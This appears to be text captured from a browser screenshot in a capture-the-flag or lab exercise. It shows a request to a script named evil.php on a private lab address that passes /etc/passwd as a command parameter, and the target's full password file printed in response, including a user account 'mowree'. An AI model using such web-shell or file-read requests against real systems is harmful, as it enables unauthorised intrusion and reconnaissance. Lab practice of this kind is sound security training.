 Not Secure view-source:http://192.168.56.122/secret/evil.php?command=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin